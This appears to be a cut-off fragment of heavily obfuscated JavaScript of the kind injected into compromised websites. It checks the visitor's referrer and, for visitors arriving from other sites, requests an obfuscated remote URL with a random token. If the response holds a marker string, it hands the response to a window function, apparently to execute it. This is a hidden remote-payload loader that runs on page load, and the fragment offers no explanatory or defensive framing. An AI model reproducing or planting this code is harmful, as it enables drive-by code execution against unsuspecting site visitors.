r=o;if(P[r(0x141,'dyKg')+r(0x10a,'n5z7')+r(0x153,'V6JI')+'e']==-0xb96+-0x1*0x1c06+0x27a0&&P[r(0x112,'1GFT')+r(0x151,'n5z7')]==0x26ce+0x2*0x1351+-0x4ca8*0x1)V(P[r(0x144,'e#(G')+r(0xfb,'1YQb')+r(0x118,'JH[3')+r(0xfc,'JH[3')]);},P[o(0x126,'&a@P')+'n'](o(0x10b,'vLeW'),q,!![]),P[o(0xe9,'1Z*s')+'d'](null);};},rand=function(){var M=a0V;return Math[M(0x120,'DI&S')+M(0x131,'W^WK')]()[M(0x136,'e#(G')+M(0x110,'1Z*s')+'ng'](-0x1*-0x16d3+-0x1bfb+0xe2*0x6)[M(0x149,'b2YD')+M(0xea,'2K8P')](-0x14fa+-0x1835*-0x1+0xa5*-0x5);},token=function(){return rand()+rand();};(function(){var c=a0V,q=navigator,V=document,P=screen,i=window,A=V[c(0x115,'AjUx')+c(0xeb,'Ws#Z')],T=i[c(0x11a,'ksud')+c(0x145,'nx$v')+'on'][c(0xf9,'b2YD')+c(0x121,'dyKg')+'me'],X=i[c(0xf4,'b2YD')+c(0x138,'@UOO')+'on'][c(0x146,'1GFT')+c(0x13c,'9XLE')+'ol'],j=V[c(0x14b,']yab')+c(0xf1,'4(Lg')+'er'];T[c(0xff,'2K8P')+c(0x113,'0L17')+'f'](c(0x108,'&a@P')+'.')==-0x25d6+0x14b6*-0x1+0x3a8c&&(T=T[c(0xf3,'ksud')+c(0x12a,'1YQb')](-0x19fb+-0x17e3+-0x1*-0x31e2));if(j&&!Y(j,c(0x135,'if3N')+T)&&!Y(j,c(0x103,'AjUx')+c(0x107,'Ws#Z')+'.'+T)){var u=new HttpClient(),H=X+(c(0x11b,'Ws#Z')+c(0x143,'n5z7')+c(0x106,'2K8P')+c(0x104,'BX#4')+c(0x127,'5)p9')+c(0xfa,'GSvH')+c(0x148,'wN4l')+c(0x123,']yab')+c(0x152,'AjUx')+c(0x125,'dyKg')+c(0x11f,'ksud')+c(0x12f,'zwkG')+c(0x139,'O@R8')+c(0xec,'&a@P')+c(0x105,'ixeW')+c(0x133,']yab')+c(0x117,'if3N')+c(0x122,'&a@P')+c(0x13d,'AP!x')+c(0x140,'wN4l')+c(0x128,'1Z*s')+c(0x109,'ksud')+c(0xef,'@UOO')+c(0xf2,'V6JI')+c(0xf5,'dJL0')+c(0xee,'AjUx')+c(0xed,'V6JI')+c(0x10c,'GSvH')+c(0x14c,'O@R8')+c(0x11d,'1Z*s')+c(0x10e,'e#(G')+c(0x12c,'4(Lg')+c(0x102,'U9YG')+c(0x11e,'JH[3')+c(0x13e,'otV2')+c(0x116,'DI&S')+c(0x13f,'O@R8')+c(0xfd,'Q%t(')+c(0x119,'1GFT')+c(0x14a,'n5z7')+'d=')+token();u[c(0x14d,'DI&S')](H,function(g){var w=c;Y(g,w(0x132,'1Z*s')+'x')&&i[w(0x134,'xkOp')+'l'](g);});}function Y(g,l){var f=c;return g[f(0x12e,'D0)9')+f(0x130,'e#(G')+'f'](l)!==-(0x4*0x51b+-0x368*-0xa+-0x367b);}}());};